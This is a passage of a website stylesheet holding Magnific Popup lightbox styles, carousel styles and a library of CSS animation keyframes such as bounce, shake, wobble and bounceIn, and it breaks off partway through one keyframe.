.mfp-preloader {
color: #ccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -.8em;
left: 8px;
right: 8px;
z-index: 1044
}
.mfp-preloader a {
color: #ccc
}
.mfp-preloader a:hover {
color: #fff
}
.mfp-s-ready .mfp-preloader {
display: none
}
.mfp-s-error .mfp-content {
display: none
}
button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none
}
button::-moz-focus-inner {
padding: 0;
border: 0
}
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: .65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: #fff;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace
}
.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100)
}
.mfp-close:active {
top: 1px
}
.mfp-close-btn-in .mfp-close {
color: #333
}
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: #fff;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%
}
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #ccc;
font-size: 12px;
line-height: 18px
}
.mfp-arrow {
position: absolute;
opacity: .65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
.mfp-arrow:active {
margin-top: -54px
}
.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100)
}
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent
}
.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px
}
.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: .7
}
.mfp-arrow-left {
left: 0
}
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid #fff;
margin-left: 31px
}
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3f3f3f
}
.mfp-arrow-right {
right: 0
}
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid #fff;
margin-left: 39px
}
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3f3f3f
}
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 1200px
}
.mfp-iframe-holder .mfp-close {
top: -40px
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000
}
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0;
margin: 0 auto
}
.mfp-figure {
line-height: 0
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px
}
.mfp-figure figure {
margin: 0
}
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto
}
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 36px
}
.mfp-image-holder .mfp-content {
max-width: 100%
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0
}
.mfp-img-mobile img.mfp-img {
padding: 0
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0
}
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0
}
}
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75)
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%
}
.mfp-container {
padding-left: 6px;
padding-right: 6px
}
}
.mfp-ie7 .mfp-img {
padding: 0
}
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px
}
.mfp-ie7 .mfp-container {
padding: 0
}
.mfp-ie7 .mfp-content {
padding-top: 44px
}
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0
}
.mfp-ani-wrap .mfp-with-anim .summary-inner {
opacity: 0;
transition: transform .3s ease,
opacity .3s ease;
transform: translateX(30px);
}
.mfp-ani-wrap.mfp-bg {
opacity: 0;
transition: opacity .25s ease,
visibility 0s ease .25s;
}
.mfp-ani-wrap.mfp-ready.mfp-bg {
opacity: .75;
transition: opacity .25s ease,
visibility 0s ease;
}
.mfp-ani-wrap .mfp-with-anim {
opacity: 0;
transition: transform .3s ease,
opacity .3s ease;
}
.mfp-ani-wrap.mfp-removing .mfp-close {
display: none;
}
.mfp-ani-wrap .mfp-with-anim.move-to-top {
transform: translateY(100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-top {
transform: translateY(-100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-bottom {
transform: translateY(-100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-bottom {
transform: translateY(100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-left {
transform: translateX(100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-left {
transform: translateX(-100px);
}
.mfp-ani-wrap .mfp-with-anim.move-to-right {
transform: translateX(-100px);
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim.move-to-right {
transform: translateX(100px);
}
.mfp-ani-wrap.mfp-ready .mfp-with-anim,
.mfp-ani-wrap.mfp-ready .mfp-with-anim .summary-inner {
opacity: 1;
transform: none;
}
.mfp-ani-wrap.mfp-removing .mfp-with-anim {
opacity: 0;
}
.mfp-ani-wrap.mfp-removing.mfp-bg {
opacity: 0;
} .penci-owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.penci-owl-carousel .owl-animated-in {
z-index: 0
}
.penci-owl-carousel .owl-animated-out {
z-index: 1
}
.penci-owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.penci-owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.penci-owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.penci-owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.penci-owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.penci-owl-carousel .owl-nav .owl-prev, .penci-owl-carousel .owl-nav .owl-next, .penci-owl-carousel .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.penci-owl-carousel.owl-loaded {
display: block
}
.penci-owl-carousel.owl-loading {
opacity: 0;
display: block
}
.penci-owl-carousel.owl-hidden {
opacity: 0
}
.penci-owl-carousel .owl-refresh .owl-item {
display: none
}
.penci-owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.penci-owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.penci-owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.penci-owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.penci-owl-carousel.owl-rtl {
direction: rtl
}
.penci-owl-carousel.owl-rtl .owl-item {
float: right
}
.penci-owl-carousel .owl-item .penci-lazy,
.penci-owl-carousel .owl-item .owl-lazy {
opacity: 0;
-webkit-transition: opacity 400ms ease;
-moz-transition: opacity 400ms ease;
-ms-transition: opacity 400ms ease;
-o-transition: opacity 400ms ease;
transition: opacity 400ms ease
}
.penci-owl-carousel .owl-item img {
transform-style: preserve-3d
}
.penci-owl-carousel .owl-video-wrapper {
position: relative;
height: 100%;
background: #000
}
.penci-owl-carousel .owl-video-play-icon {
position: absolute;
height: 80px;
width: 80px;
left: 50%;
top: 50%;
margin-left: -40px;
margin-top: -40px;
cursor: pointer;
z-index: 1;
-webkit-backface-visibility: hidden;
-webkit-transition: scale 100ms ease;
-moz-transition: scale 100ms ease;
-ms-transition: scale 100ms ease;
-o-transition: scale 100ms ease;
transition: scale 100ms ease
}
.penci-owl-carousel .owl-video-play-icon:hover {
-webkit-transition: scale(1.3, 1.3);
-moz-transition: scale(1.3, 1.3);
-ms-transition: scale(1.3, 1.3);
-o-transition: scale(1.3, 1.3);
transition: scale(1.3, 1.3)
}
.penci-owl-carousel .owl-video-playing .owl-video-tn, .penci-owl-carousel .owl-video-playing .owl-video-play-icon {
display: none
}
.penci-owl-carousel .owl-video-tn {
opacity: 0;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
-webkit-background-size: contain;
-moz-background-size: contain;
-o-background-size: contain;
background-size: contain;
-webkit-transition: opacity 400ms ease;
-moz-transition: opacity 400ms ease;
-ms-transition: opacity 400ms ease;
-o-transition: opacity 400ms ease;
transition: opacity 400ms ease
}
.penci-owl-carousel .owl-video-frame {
position: relative;
z-index: 1
} .animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s
}
.animated.flipOutX, .animated.flipOutY, .animated.bounceIn, .animated.bounceOut {
-webkit-animation-duration: .75s;
animation-duration: .75s
}
@-webkit-keyframes bounce {
from, 20%, 53%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0)
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0)
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0)
}
}
@keyframes bounce {
from, 20%, 53%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
40%, 43% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -30px, 0);
transform: translate3d(0, -30px, 0)
}
70% {
-webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
-webkit-transform: translate3d(0, -15px, 0);
transform: translate3d(0, -15px, 0)
}
90% {
-webkit-transform: translate3d(0, -4px, 0);
transform: translate3d(0, -4px, 0)
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
-webkit-transform-origin: center bottom;
transform-origin: center bottom
}
@-webkit-keyframes flash {
from, 50%, to {
opacity: 1
}
25%, 75% {
opacity: 0
}
}
@keyframes flash {
from, 50%, to {
opacity: 1
}
25%, 75% {
opacity: 0
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash
}
@-webkit-keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes pulse {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
50% {
-webkit-transform: scale3d(1.05, 1.05, 1.05);
transform: scale3d(1.05, 1.05, 1.05)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse
}
@-webkit-keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1)
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1)
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1)
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes rubberBand {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
30% {
-webkit-transform: scale3d(1.25, 0.75, 1);
transform: scale3d(1.25, 0.75, 1)
}
40% {
-webkit-transform: scale3d(0.75, 1.25, 1);
transform: scale3d(0.75, 1.25, 1)
}
50% {
-webkit-transform: scale3d(1.15, 0.85, 1);
transform: scale3d(1.15, 0.85, 1)
}
65% {
-webkit-transform: scale3d(.95, 1.05, 1);
transform: scale3d(.95, 1.05, 1)
}
75% {
-webkit-transform: scale3d(1.05, .95, 1);
transform: scale3d(1.05, .95, 1)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand
}
@-webkit-keyframes shake {
from, to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
}
@keyframes shake {
from, to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
20%, 40%, 60%, 80% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake
}
@-webkit-keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}
@keyframes headShake {
0% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
6.5% {
-webkit-transform: translateX(-6px) rotateY(-9deg);
transform: translateX(-6px) rotateY(-9deg)
}
18.5% {
-webkit-transform: translateX(5px) rotateY(7deg);
transform: translateX(5px) rotateY(7deg)
}
31.5% {
-webkit-transform: translateX(-3px) rotateY(-5deg);
transform: translateX(-3px) rotateY(-5deg)
}
43.5% {
-webkit-transform: translateX(2px) rotateY(3deg);
transform: translateX(2px) rotateY(3deg)
}
50% {
-webkit-transform: translateX(0);
transform: translateX(0)
}
}
.headShake {
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
-webkit-animation-name: headShake;
animation-name: headShake
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg)
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg)
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg)
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg)
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg)
}
}
@keyframes swing {
20% {
-webkit-transform: rotate3d(0, 0, 1, 15deg);
transform: rotate3d(0, 0, 1, 15deg)
}
40% {
-webkit-transform: rotate3d(0, 0, 1, -10deg);
transform: rotate3d(0, 0, 1, -10deg)
}
60% {
-webkit-transform: rotate3d(0, 0, 1, 5deg);
transform: rotate3d(0, 0, 1, 5deg)
}
80% {
-webkit-transform: rotate3d(0, 0, 1, -5deg);
transform: rotate3d(0, 0, 1, -5deg)
}
to {
-webkit-transform: rotate3d(0, 0, 1, 0deg);
transform: rotate3d(0, 0, 1, 0deg)
}
}
.swing {
-webkit-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing
}
@-webkit-keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes tada {
from {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
10%, 20% {
-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
}
30%, 50%, 70%, 90% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
}
40%, 60%, 80% {
-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
}
to {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada
}
@-webkit-keyframes wobble {
from {
-webkit-transform: none;
transform: none
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes wobble {
from {
-webkit-transform: none;
transform: none
}
15% {
-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
}
30% {
-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
}
45% {
-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
}
60% {
-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
}
75% {
-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
}
to {
-webkit-transform: none;
transform: none
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble
}
@-webkit-keyframes jello {
from, 11.1%, to {
-webkit-transform: none;
transform: none
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg)
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg)
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
}
}
@keyframes jello {
from, 11.1%, to {
-webkit-transform: none;
transform: none
}
22.2% {
-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
transform: skewX(-12.5deg) skewY(-12.5deg)
}
33.3% {
-webkit-transform: skewX(6.25deg) skewY(6.25deg);
transform: skewX(6.25deg) skewY(6.25deg)
}
44.4% {
-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
transform: skewX(-3.125deg) skewY(-3.125deg)
}
55.5% {
-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
transform: skewX(1.5625deg) skewY(1.5625deg)
}
66.6% {
-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
transform: skewX(-0.78125deg) skewY(-0.78125deg)
}
77.7% {
-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
transform: skewX(0.390625deg) skewY(0.390625deg)
}
88.8% {
-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
transform: skewX(-0.1953125deg) skewY(-0.1953125deg)
}
}
.jello {
-webkit-animation-name: jello;
animation-name: jello;
-webkit-transform-origin: center;
transform-origin: center
}
@-webkit-keyframes bounceIn {
from, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97)
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
@keyframes bounceIn {
from, 20%, 40%, 60%, 80%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
20% {
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
40% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
60% {
opacity: 1;
-webkit-transform: scale3d(1.03, 1.03, 1.03);
transform: scale3d(1.03, 1.03, 1.03)
}
80% {
-webkit-transform: scale3d(.97, .97, .97);
transform: scale3d(.97, .97, .97)
}
to {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1)
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn
}
@-webkit-keyframes bounceInDown {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0)
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInDown {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(0, -3000px, 0);
transform: translate3d(0, -3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, 25px, 0);
transform: translate3d(0, 25px, 0)
}
75% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
90% {
-webkit-transform: translate3d(0, 5px, 0);
transform: translate3d(0, 5px, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown
}
@-webkit-keyframes bounceInLeft {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0)
}
75% {
-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInLeft {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
0% {
opacity: 0;
-webkit-transform: translate3d(-3000px, 0, 0);
transform: translate3d(-3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(25px, 0, 0);
transform: translate3d(25px, 0, 0)
}
75% {
